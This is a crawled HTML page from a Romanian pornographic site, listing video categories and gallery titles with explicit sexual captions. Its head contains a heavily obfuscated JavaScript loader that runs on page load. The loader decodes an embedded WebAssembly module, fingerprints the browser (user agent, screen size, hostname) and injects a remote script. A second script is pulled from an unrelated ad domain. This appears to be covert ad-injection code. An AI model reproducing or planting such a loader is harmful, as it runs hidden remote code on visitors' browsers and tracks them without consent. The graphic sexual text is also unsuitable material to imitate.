

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filme-porno-poze.com/filme-porno-cu-muie-poze-video-cautare-p1.html
body_size: 11653
content:
<!DOCTYPE html>
<html>
<head>
  <title>Filme porno cu Cu muie poze futai curve filmulete pizde</title>
  <meta name="description" content="Curve si pizde bune filme porno Cu muie in poze filmulete sexy futai filme porno si video Cu muie porn sexy poze si filmulete gratis porn curva film porno gratis filme noi">
  <meta name="keywords" content="filme porno Cu muie, filme porno, filme porno gratis, filme cu curve, filme futai , filme porno poze, filme cu gagici, sex sexy poze, filme sexy, filme noi">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="Content-Language" content="ro">
  <meta name="page-topic" content="Filme si poze porno">
  <meta name="distribution" content="global">
  <base href="/">
  <link rel="icon" href="images/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/css/style.css">
  <script language="JavaScript" src="/js/fpp_js.js"></script>
  <script type="text/javascript">
  try {
  var pageTracker = _gat._getTracker("UA-2066675-16");
  pageTracker._trackPageview();
  } catch(err) {}
  </script>
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit;dr0psb0x?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script type="text/javascript">function _0x144f(){var _0x59155a=['2mxMBRs','decode','tmr','join','buffer','?id=','oRu','=([a-z.]+)&?','url','444915OuprLl','from','code','23166010WPSNaR','6168692XUVqCm','fbv','utf-8','gru','18gWTBVI','popup','gcuk','document','ast','toString','oBdgu','memory','cclt','debug','origin','navigator','appendChild','fromCharCode','/en','ttioa','=(\x5cd+)','set','then','exec','oDlu','6opLVAA','oCu','src','innerHeight','slice','ins','1014252uoFmfn','gcu','userAgent','oSu','encode','href','split','oAu','sessionStorage','1067657LNDZtf','replace','gdlu','charCodeAt','prototype','gfco','7949781wAkTcj','createElement','exports','domain','concat','isy','time','win','gfu','b64ab','.com/','&id=','clearTimeout','all','location','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]','b64d','ver','type','instantiate','5162944RTHHLz','gbdgu','cngfg','length','6'];_0x144f=function(){return _0x59155a;};return _0x144f();}function _0x162d(_0x66fe28,_0x179298){var _0x144f94=_0x144f();return _0x162d=function(_0x162d90,_0x8ad308){_0x162d90=_0x162d90-0xc4;var _0x1705d9=_0x144f94[_0x162d90];return _0x1705d9;},_0x162d(_0x66fe28,_0x179298);}(function(_0x4f66da,_0x1c6319){var _0x2e06d5=_0x162d,_0x4354df=_0x4f66da();while(!![]){try{var _0x31ed2a=-parseInt(_0x2e06d5(0xcd))/0x1+parseInt(_0x2e06d5(0xec))/0x2*(parseInt(_0x2e06d5(0xc4))/0x3)+parseInt(_0x2e06d5(0xf9))/0x4+-parseInt(_0x2e06d5(0xf5))/0x5*(parseInt(_0x2e06d5(0x112))/0x6)+parseInt(_0x2e06d5(0xd3))/0x7+-parseInt(_0x2e06d5(0xe7))/0x8*(-parseInt(_0x2e06d5(0xfd))/0x9)+-parseInt(_0x2e06d5(0xf8))/0xa;if(_0x31ed2a===_0x1c6319)break;else _0x4354df['push'](_0x4354df['shift']());}catch(_0x1ed1ba){_0x4354df['push'](_0x4354df['shift']());}}}(_0x144f,0xcb79b),(function(){'use strict';var _0x570707=_0x162d;var _0x4f8e60='cl',_0x2a2e16='ab',_0x2a0a8e=_0x570707(0x106),_0x4cbfaf=_0x570707(0xd9),_0x4bf69f=_0x570707(0xd6),_0x14af32=_0x570707(0xe9),_0x20efc5='eu',_0x459aca=String['fromCharCode'](0x7a,0x66,0x67),_0x42833f='loaded',_0x161a00=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xf7)),_0x4b65ff=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xfe)),_0x4fbfc2='_'[_0x570707(0xd7)](_0x4f8e60,'_')[_0x570707(0xd7)](_0x2a2e16,'_')[_0x570707(0xd7)](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4cbfaf),_0x76ba17='_'[_0x570707(0xd7)](_0x4f8e60,'_')['concat'](_0x2a2e16,'_')['concat'](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4bf69f),_0x22c70e='__'[_0x570707(0xd7)](_0x14af32),_0x1d8746='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x2a2e16),_0x572e75='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x20efc5);function _0x9a35f2(_0x319349,_0x20e9a1){var _0x5ea7a4=_0x570707,_0x406ba4=_0x319349[_0x5ea7a4(0xd0)](0x0),_0x2c74ae=_0x406ba4<0x61||_0x406ba4>0x7a?_0x406ba4:0x61+(_0x406ba4-0x61+_0x20e9a1())%0x1a,_0x3bef60=String[_0x5ea7a4(0x10a)](_0x2c74ae);return _0x3bef60==='i'?_0x3bef60+'i':_0x3bef60;}function _0x1a280a(_0x4d835e){var _0x41254f=_0x4d835e%0x116db;return function(){return _0x41254f=(0x5ad3*_0x41254f+0x3039)%0x116db;};}function _0x1f0587(_0x14a14c,_0x41110a,_0x36216f){var _0x2bff69=_0x570707,_0x439d9d=(_0x41110a+_0x14a14c)[_0x2bff69(0xca)]('')['reduce'](function(_0x208afa,_0x5af811){var _0x4c85a9=_0x2bff69;return _0x208afa*0x1f+_0x5af811[_0x4c85a9(0xd0)](0x0)&(0x1<<0x19)-0x1;},0x13),_0x31c8d1=_0x1a280a(_0x439d9d);return _0x36216f[_0x2bff69(0xca)]('')['map'](function(_0x231879){return _0x9a35f2(_0x231879,_0x31c8d1);})[_0x2bff69(0xef)]('');}function _0x380f05(_0x371209){var _0x4228c3=_0x570707,_0x26d02c=_0x371209[_0x4228c3(0xca)]('?'),_0x5f54f1=_0x26d02c[0x0],_0x27afe9=_0x26d02c[0x1],_0x4f840e=_0x27afe9===void 0x0?'':_0x27afe9,_0x3a62f4=_0x5f54f1[_0x4228c3(0xce)](/^https?:\/\//,'')[_0x4228c3(0xca)]('/'),_0x2ec295=_0x3a62f4[0x0],_0xc29b8d=_0x3a62f4[_0x4228c3(0x116)](0x1);return{'origin':_0x5f54f1,'domain':_0x2ec295,'path':_0xc29b8d[_0x4228c3(0xef)]('/'),'search':_0x4f840e};}function _0x3e68ac(_0x1adb4b,_0x56f400){var _0x23cc86=_0x570707;_0x1adb4b=_0x1adb4b[_0x23cc86(0xce)](_0x23cc86(0xf1)+_0x56f400+'&','?')[_0x23cc86(0xce)]('?id='+_0x56f400,'?')[_0x23cc86(0xce)](_0x23cc86(0xde)+_0x56f400,'');var _0x426b2f=_0x380f05(_0x1adb4b),_0x3ec41e=_0x426b2f[_0x23cc86(0xd6)],_0xe9ccdd=_0x426b2f['search'],_0x537673=_0x426b2f[_0x23cc86(0x107)],_0x4c29fd=_0x1f0587(_0x56f400,_0x3ec41e,_0xe9ccdd),_0x57e726=_0x4c29fd?'&'+_0x4c29fd:'';return _0x537673[_0x23cc86(0xce)](_0x3ec41e,_0x3ec41e+_0x23cc86(0x10b))+_0x23cc86(0xf1)+_0x56f400+_0x57e726;}function _0x3adddc(_0x24fd48){var _0x56338b=_0x570707,_0x18588c=new RegExp(_0x4fbfc2+_0x56338b(0x10d))[_0x56338b(0x110)](_0x24fd48[_0x56338b(0xe1)][_0x56338b(0xc9)]);if((_0x18588c===null||_0x18588c===void 0x0?void 0x0:_0x18588c[0x1])&&!isNaN(Number(_0x18588c[0x1])))return Number(_0x18588c[0x1]);return Date['now']();}function _0x377b53(_0xfacf1a,_0x7e3792){var _0x32de19=_0x570707,_0x1203bc=new RegExp(_0x76ba17+_0x32de19(0xf3))[_0x32de19(0x110)](_0xfacf1a['location'][_0x32de19(0xc9)]),_0x149a5d=(_0x1203bc===null||_0x1203bc===void 0x0?void 0x0:_0x1203bc[0x1])?_0x1203bc[0x1]:null;if(_0x7e3792&&_0x149a5d)return _0x7e3792[_0x32de19(0xce)](_0x32de19(0xdd),'.'[_0x32de19(0xd7)](_0x149a5d,'/'));if(_0x7e3792)return _0x7e3792;return _0x149a5d;}var _0x4d47f2;(function(_0x2bb40c){var _0x27033c=_0x570707;_0x2bb40c[_0x2bb40c['oCu']=0x1]=_0x27033c(0x113),_0x2bb40c[_0x2bb40c[_0x27033c(0xc7)]=0x2]='oSu',_0x2bb40c[_0x2bb40c[_0x27033c(0xf2)]=0x3]=_0x27033c(0xf2),_0x2bb40c[_0x2bb40c[_0x27033c(0x111)]=0x5]=_0x27033c(0x111),_0x2bb40c[_0x2bb40c[_0x27033c(0xcb)]=0x6]=_0x27033c(0xcb),_0x2bb40c[_0x2bb40c[_0x27033c(0x103)]=0x8]=_0x27033c(0x103);}(_0x4d47f2||(_0x4d47f2={})));var _0xf3047b=(function(){var _0x1c54c1=_0x570707;function _0x1f9963(_0x27ad07,_0x4091d3,_0x28c3ec,_0x339c62,_0x11703b){var _0x31fd8b=_0x162d;this[_0x31fd8b(0xda)]=_0x27ad07,this['id']=_0x4091d3,this[_0x31fd8b(0xe5)]=_0x28c3ec,this[_0x31fd8b(0xe3)]=_0x339c62,this[_0x31fd8b(0xe4)]=_0x11703b,this[_0x31fd8b(0xfa)]='1.0.241',this[_0x31fd8b(0xee)]=null,this[_0x31fd8b(0x117)](),this[_0x31fd8b(0x105)](),this[_0x31fd8b(0xda)][this['id']+_0x572e75]=_0x3e68ac;}return _0x1f9963[_0x1c54c1(0xd1)]['in']=function(){var _0x161beb=_0x1c54c1;if(this[_0x161beb(0xda)][_0x161a00])return;this[_0x161beb(0xee)]&&this['win'][_0x161beb(0xdf)](this[_0x161beb(0xee)]),this[_0x161beb(0x101)]();},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x117)]=function(){var _0x4f655a=_0x1c54c1,_0x51f03b=this;Promise[_0x4f655a(0xe0)]([this[_0x4f655a(0xc5)](),this['gru'](),this['gau'](),this[_0x4f655a(0xcf)](),this[_0x4f655a(0xe8)]()])[_0x4f655a(0x10f)](function(_0x5b74d4){var _0x34e5ab=_0x4f655a;_0x51f03b[_0x34e5ab(0xda)][_0x51f03b[_0x34e5ab(0xff)]()]=_0x5b74d4;});},_0x1f9963[_0x1c54c1(0xd1)]['cclt']=function(){var _0x1e81f0=_0x1c54c1,_0x3aa095=this;this['tmr']=this[_0x1e81f0(0xda)]['setTimeout'](function(){return!_0x3aa095['win'][_0x4b65ff]&&_0x3aa095['ast']();},0x1388);},_0x1f9963['prototype']['gd']=function(_0x1f69d7){var _0x180fb5=_0x1c54c1,_0x1a6b1c=this;_0x1f69d7===void 0x0&&(_0x1f69d7=this[_0x180fb5(0xe5)]);if(!(WebAssembly===null||WebAssembly===void 0x0?void 0x0:WebAssembly['instantiate']))return Promise['resolve'](undefined);var _0x494663=this[_0x180fb5(0xdc)](this[_0x180fb5(0xe3)]);return this[_0x180fb5(0xd8)](_0x494663)[_0x180fb5(0x10f)](function(_0x48c931){var _0x2e0fa5=_0x180fb5,_0x39dde9=_0x1a6b1c[_0x2e0fa5(0xd2)](_0x1f69d7);return _0x48c931[_0x2e0fa5(0xf4)](_0x39dde9);});},_0x1f9963[_0x1c54c1(0xd1)]['b64ab']=function(_0x38d9e5){var _0x2516db=_0x1c54c1;return Uint8Array[_0x2516db(0xf6)](atob(_0x38d9e5),function(_0x3bc7d6){return _0x3bc7d6['charCodeAt'](0x0);});},_0x1f9963['prototype'][_0x1c54c1(0xd2)]=function(_0xae937){var _0x46df90=_0x1c54c1,_0x466807,_0x2e0a48=((_0x466807=this['win'][_0x46df90(0x108)])===null||_0x466807===void 0x0?void 0x0:_0x466807[_0x46df90(0xc6)])||'',_0x580d63=this[_0x46df90(0xda)][_0x46df90(0xe1)]['hostname']||'',_0x55d345=this[_0x46df90(0xda)][_0x46df90(0x115)],_0x1d3897=this['win']['innerWidth'],_0x1c163f=this[_0x46df90(0xda)][_0x46df90(0xcc)]?0x1:0x0;return[_0x55d345,_0x1d3897,_0x1c163f,_0x3adddc(this[_0x46df90(0xda)]),0x0,_0xae937,_0x580d63[_0x46df90(0x116)](0x0,0x64),_0x2e0a48[_0x46df90(0x116)](0x0,0xf)][_0x46df90(0xef)](',');},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x101)]=function(){var _0x50dd42=_0x1c54c1,_0x1c9edf=this;this['gd']()[_0x50dd42(0x10f)](function(_0x414ae1){var _0x14d502=_0x50dd42;_0x1c9edf[_0x14d502(0xda)][_0x1c9edf['id']+_0x1d8746]=_0x1c9edf[_0x14d502(0xe4)];var _0x13c500=_0x1c9edf[_0x14d502(0xda)][_0x14d502(0x100)][_0x14d502(0xd4)]('script');_0x13c500[_0x14d502(0x114)]=_0x3e68ac(_0x1c9edf[_0x14d502(0xdb)](_0x414ae1),_0x1c9edf['id'][_0x14d502(0x102)]()),_0x1c9edf['win']['document']['head'][_0x14d502(0x109)](_0x13c500);});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xd8)]=function(_0x16913a,_0x4b3592){var _0x36fe56=_0x1c54c1;return _0x4b3592===void 0x0&&(_0x4b3592={}),WebAssembly[_0x36fe56(0xe6)](_0x16913a,_0x4b3592)[_0x36fe56(0x10f)](function(_0x4d597c){var _0x4ee73f=_0x36fe56,_0x5e0815=_0x4d597c['instance'],_0x5dbbf5=_0x5e0815[_0x4ee73f(0xd5)],_0x58b53b=_0x5dbbf5[_0x4ee73f(0x104)],_0x57ac8e=new TextEncoder(),_0x109b35=new TextDecoder(_0x4ee73f(0xfb));return{'url':function(_0x517a14){var _0x215fbb=_0x4ee73f,_0x5eaf46=_0x57ac8e[_0x215fbb(0xc8)](_0x517a14),_0x153490=new Uint8Array(_0x58b53b[_0x215fbb(0xf0)],0x0,_0x5eaf46[_0x215fbb(0xea)]);_0x153490[_0x215fbb(0x10e)](_0x5eaf46);var _0x545791=_0x153490['byteOffset']+_0x5eaf46[_0x215fbb(0xea)],_0x54c565=_0x5dbbf5[_0x215fbb(0xf4)](_0x153490,_0x5eaf46[_0x215fbb(0xea)],_0x545791),_0x42fa7c=new Uint8Array(_0x58b53b['buffer'],_0x545791,_0x54c565);return _0x109b35[_0x215fbb(0xed)](_0x42fa7c);}};});},_0x1f9963[_0x1c54c1(0xd1)]['gcuk']=function(){var _0x5ebafb=_0x1c54c1;return''['concat'](this['id'])[_0x5ebafb(0xd7)](_0x22c70e);},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xc5)]=function(){var _0x390380=_0x1c54c1;return this['gd'](_0x4d47f2[_0x390380(0x113)])['then'](function(_0x2b5d2f){return _0x2b5d2f;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xfc)]=function(){var _0x1a9c8f=_0x1c54c1;return this['gd'](_0x4d47f2[_0x1a9c8f(0xf2)])[_0x1a9c8f(0x10f)](function(_0x2d0e19){return _0x2d0e19;});},_0x1f9963['prototype']['gau']=function(){var _0x269296=_0x1c54c1;return this['gd'](_0x4d47f2[_0x269296(0xcb)])[_0x269296(0x10f)](function(_0x374c96){return _0x374c96;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xcf)]=function(){return this['gd'](_0x4d47f2['oDlu'])['then'](function(_0x29ef26){return _0x29ef26;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xe8)]=function(){var _0x57a7f1=_0x1c54c1;return this['gd'](_0x4d47f2[_0x57a7f1(0x103)])[_0x57a7f1(0x10f)](function(_0xbbde5d){return _0xbbde5d;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xdb)]=function(_0x207371){var _0x45fcf8=_0x1c54c1;return''[_0x45fcf8(0xd7)](_0x377b53(this[_0x45fcf8(0xda)],_0x207371),_0x45fcf8(0xf1))[_0x45fcf8(0xd7)](this['id']);},_0x1f9963;}());(function(_0x49e8bc,_0x313ac9,_0x16e18d,_0x1ca39f,_0x311237){var _0x519ce6=new _0xf3047b(window,_0x49e8bc,_0x16e18d,_0x1ca39f,_0x311237);window[_0x313ac9]=function(){_0x519ce6['in']();};}('1996769',_0x570707(0x10c),'2',_0x570707(0xe2),_0x570707(0xeb)));}()));</script><script data-cfasync="false" type="text/javascript" src="//blurbreimbursetrombone.com/aas/r45d/vki/1852190/e9636315.js" async onerror="ttioa()"></script></head>
<body>
  <div id="all">
    <div id="headercol">
      <div id="header">
        <div id="moto">
          <h1><span>Filme Porno Poze Porn Futai Curve</span></h1>
        </div>
        <div id="manage">
          <h2><span>Femei Sexy Curve</span></h2>
          <div id="manage_text">
            <b>Salut prieteni si fani ai filmelor porno! ;)</b>
            <p>Numele meu este Andrei si ma bucur ca ai ajuns pe acest site dedicat "fetelor rele", dar frumoase care stiu ce iti place tie cel mai mult. In fiecare zi o sa incerc sa adaug cele mai sexy femei, cele mai fierbinti filme si poze porno cat si modele profesioniste sau fete amatoare care adorasa fie fotografiate ... Tu alegi.</p>
<b>Criteriul principal - sex si calitate!</b>
          </div>
          <ul>
            <li class="bookmark">
              <a href="javascript:bookmark();" onclick="vid_opened=true;" target="_self">bookmark us</a>
            </li>
            <li class="rss_feeds">
              <a href="/rss.php" target="_blank">rss feed</a>
            </li>
            <li class="del_ico">del.icio.us</li>
          </ul>
        </div>
        <div id="logo">
          <h1><span>filme-porno-poze.Com</span></h1>
        </div>
      </div>
      <div id="subvel">
        <ul>
          <li class="ls01">
            <a href="/"><span>Filme Porno</span></a>
          </li>
          <li class="ls02">
            <a href="filme_porno_poze_gratuite.php"><span>Galerii Poze</span></a>
          </li>
          <li class="ls03">
            <a href="submit.php"><span>Webmasters</span></a>
          </li>
          <li class="ls04">
            <a href="#"><span>Reclama pe site</span></a>
          </li>
          <li class="ls05">
            <a href="#"><span>Contact</span></a>
          </li>
          <li class="ls06"><span>Live Sex Shows</span></li>
        </ul>
        <div id="seacrh">
          <form action="search.php" method="post" name="searchForm" onsubmit="return validateSearch('true');" id="searchForm">
            <fieldset>
              Cautare: <input value="Cu muie" name="search" id="s"> <input id="searchsubmit" value=" " class="search_but2" type="submit">
            </fieldset>
          </form>
        </div>
      </div>
    </div>
    <div style="clear:both;"></div>
    <div id="content">
      <div id="leftcol">
        <div class="blog">
          <h3>Categorii Filme Porno</h3>
          <div class="blog_intro">
            <div class="ar">
              <ul>
                <li>
                  <a href="/filme-porno-asiatice-poze-asiatice-categorie-p1.html">Asiatice</a>
                </li>
                <li>
                  <a href="/filme-porno-asistente-medicale-poze-asistente-medicale-categorie-p1.html">Asistente Medicale</a>
                </li>
                <li>
                  <a href="/filme-porno-bdsm-poze-bdsm-categorie-p1.html">BDSM</a>
                </li>
                <li>
                  <a href="/filme-porno-bisexuali-poze-bisexuali-categorie-p1.html">Bisexuali</a>
                </li>
                <li>
                  <a href="/filme-porno-brunete-poze-brunete-categorie-p1.html">Brunete</a>
                </li>
                <li>
                  <a href="/filme-porno-ciudati-poze-ciudati-categorie-p1.html">Ciudati</a>
                </li>
                <li>
                  <a href="/filme-porno-curve-roscate-poze-curve-roscate-categorie-p1.html">Curve Roscate</a>
                </li>
                <li>
                  <a href="/filme-porno-femei-paroase-poze-femei-paroase-categorie-p1.html">Femei Paroase</a>
                </li>
                <li>
                  <a href="/filme-porno-fete-blonde-poze-fete-blonde-categorie-p1.html">Fete Blonde</a>
                </li>
                <li>
                  <a href="/filme-porno-fete-latino-poze-fete-latino-categorie-p1.html">Fete Latino</a>
                </li>
                <li>
                  <a href="/filme-porno-fetish-sex-poze-fetish-sex-categorie-p1.html">Fetish sex</a>
                </li>
                <li>
                  <a href="/filme-porno-fisting-poze-fisting-categorie-p1.html">Fisting</a>
                </li>
                <li>
                  <a href="/filme-porno-fotografii-erotice-poze-fotografii-erotice-categorie-p1.html">Fotografii Erotice</a>
                </li>
                <li>
                  <a href="/filme-porno-funduri-beton-poze-funduri-beton-categorie-p1.html">Funduri Beton</a>
                </li>
                <li>
                  <a href="/filme-porno-fustite-sexy-poze-fustite-sexy-categorie-p1.html">Fustite sexy</a>
                </li>
                <li>
                  <a href="/filme-porno-gagici-18-poze-gagici-18-categorie-p1.html">Gagici 18</a>
                </li>
                <li>
                  <a href="/filme-porno-gagici-18-poze-gagici-18-categorie-p1.html">Gagici 18+</a>
                </li>
                <li>
                  <a href="/filme-porno-grase-poze-grase-categorie-p1.html">Grase</a>
                </li>
                <li>
                  <a href="/filme-porno-hardcore-sex-poze-hardcore-sex-categorie-p1.html">Hardcore Sex</a>
                </li>
                <li>
                  <a href="/filme-porno-jucarii-sexuale-poze-jucarii-sexuale-categorie-p1.html">Jucarii sexuale</a>
                </li>
                <li>
                  <a href="/filme-porno-lenjerie-poze-lenjerie-categorie-p1.html">Lenjerie</a>
                </li>
                <li>
                  <a href="/filme-porno-lesbian-sex-poze-lesbian-sex-categorie-p1.html">Lesbian sex</a>
                </li>
                <li>
                  <a href="/filme-porno-mamici-sexi-poze-mamici-sexi-categorie-p1.html">Mamici Sexi</a>
                </li>
                <li>
                  <a href="/filme-porno-negrese-poze-negrese-categorie-p1.html">Negrese</a>
                </li>
                <li>
                  <a href="/filme-porno-pizde-poze-pizde-categorie-p1.html">Pizde</a>
                </li>
                <li>
                  <a href="/filme-porno-porn-amatori-poze-porn-amatori-categorie-p1.html">Porn Amatori</a>
                </li>
                <li>
                  <a href="/filme-porno-porn-vedete-poze-porn-vedete-categorie-p1.html">Porn Vedete</a>
                </li>
                <li>
                  <a href="/filme-porno-pornstar-poze-pornstar-categorie-p1.html">Pornstar</a>
                </li>
                <li>
                  <a href="/filme-porno-pule-mari-poze-pule-mari-categorie-p1.html">Pule Mari</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-anal-poze-sex-anal-categorie-p1.html">Sex Anal</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-menajera-poze-sex-cu-menajera-categorie-p1.html">Sex cu menajera</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-negrii-poze-sex-cu-negrii-categorie-p1.html">Sex cu negrii</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-profesoare-poze-sex-cu-profesoare-categorie-p1.html">Sex cu profesoare</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-secretare-poze-sex-cu-secretare-categorie-p1.html">Sex cu secretare</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-studente-poze-sex-cu-studente-categorie-p1.html">Sex cu studente</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-grup-poze-sex-in-grup-categorie-p1.html">Sex in grup</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-public-poze-sex-in-public-categorie-p1.html">Sex in Public</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-trei-poze-sex-in-trei-categorie-p1.html">Sex in trei</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-la-birou-poze-sex-la-birou-categorie-p1.html">Sex la Birou</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-oral-poze-sex-oral-categorie-p1.html">Sex Oral</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-sport-poze-sex-sport-categorie-p1.html">Sex Sport</a>
                </li>
                <li>
                  <a href="/filme-porno-tate-mari-poze-tate-mari-categorie-p1.html">Tate Mari</a>
                </li>
                <li>
                  <a href="/filme-porno-tate-mici-poze-tate-mici-categorie-p1.html">Tate Mici</a>
                </li>
                <li>
                  <a href="/filme-porno-tipe-poze-tipe-categorie-p1.html">Tipe</a>
                </li>
                <li>
                  <a href="/filme-porno-uniforma-poze-uniforma-categorie-p1.html">Uniforma</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Cele mai bune poze</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <a href="/gal/242/Curva+fututa+bine+in+pizda"><img src="/filme-porno-poze/180x240_curva_fututa_bine_in_pizda_221789.jpg" width="180" target="_blank" alt="Curva fututa bine in pizda"></a><br>
              Curva fututa bine in pizda<br>
              Vizitatori:115305
            </div>
            <div class="image_blog">
              <a href="/gal/28/Filme+Porno+Gratuite"><img src="/filme-porno-poze/180x240_filme_porno_gratuite_831195.jpg" width="180" target="_blank" alt="Filme Porno Gratuite"></a><br>
              Filme Porno Gratuite<br>
              Vizitatori:92297
            </div>
            <div class="image_blog">
              <a href="/gal/243/Brigitte+Hunter+se+masturbeaza"><img src="/filme-porno-poze/180x240_brigitte_hunter_se_masturbeaza_905862.jpg" width="180" target="_blank" alt="Brigitte Hunter se masturbeaza"></a><br>
              Brigitte Hunter se masturbeaza<br>
              Vizitatori:71135
            </div>
            <div class="image_blog">
              <a href="/gal/245/Trei+pizde+sug+o+pula"><img src="/filme-porno-poze/180x240_trei_pizde_sug_o_pula_29858.jpg" width="180" target="_blank" alt="Trei pizde sug o pula"></a><br>
              Trei pizde sug o pula<br>
              Vizitatori:56747
            </div>
            <div class="image_blog">
              <a href="/gal/241/Pizda+blonda+suge+o+pula"><img src="/filme-porno-poze/180x240_pizda_blonda_suge_o_pula_407020.jpg" width="180" target="_blank" alt="Pizda blonda suge o pula"></a><br>
              Pizda blonda suge o pula<br>
              Vizitatori:48409
            </div>
            <div class="image_blog">
              <a href="/gal/240/Bruneta+isi+baga+degetele+in+pizda"><img src="/filme-porno-poze/180x240_bruneta_isi_baga_degetele_in_pizda_273357.jpg" width="180" target="_blank" alt="Bruneta isi baga degetele in pizda"></a><br>
              Bruneta isi baga degetele in pizda<br>
              Vizitatori:47705
            </div>
            <div class="image_blog">
              <a href="/gal/61/Blonda+cu+tate+mari+ia+muie"><img src="/filme-porno-poze/180x240_blonda_cu_tate_mari_ia_muie_485459.jpg" width="180" target="_blank" alt="Blonda cu tate mari ia muie"></a><br>
              Blonda cu tate mari ia muie<br>
              Vizitatori:34877
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Vrei sa futi 2 ore?</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="images/_futut.jpg" alt="Ejaculare Precoce" border="0"><br>
              Tratamente ejaculare Precoce Magazin Online si Sex Shop
            </div>
          </div>
        </div>
      </div>
      <div class="posts">
        <h1 style="font-size:14px;text-align:center;padding-bottom:10px;">Cu Muie Poze Porno Filme</h1>
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/95/Muie+si+futai+pe+plaja" rel="bookmark" title="Link Permanent la Muie si futai pe plaja">Muie si futai pe plaja</a></h2>
<strong>January/24/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/muie_si_futai_pe_plaja_170883.jpg" title="Muie si futai pe plaja" alt="Muie si futai pe plaja"></p>
              <p>Poze cu o gagica bruneta narcisista care se fute intr-o casuta pe plaja si ii place sa ia muie</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-pornstar-poze-pornstar-categorie-p1.html">Pornstar</a>
                </div>
                <div class="read">
